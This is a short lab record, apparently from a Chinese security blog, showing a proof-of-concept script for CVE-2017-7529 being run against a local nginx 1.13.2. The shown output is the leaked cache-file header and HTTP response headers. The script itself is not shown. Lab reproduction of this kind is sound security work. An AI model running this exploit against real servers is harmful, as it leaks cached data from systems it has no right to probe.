 [root@192 CVE-2017-7529]# python3 poc.py http://127.0.0.1:8080
--00000000000000000003
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
6_b`RYÞ_r«\me"59526062-264"
KEY: http://127.0.0.1:8081/
文件头
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sun, 26 Jul 2020 05:13:02 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
HTTP返回包头
Accept-Ranges: bytes
白泽Sec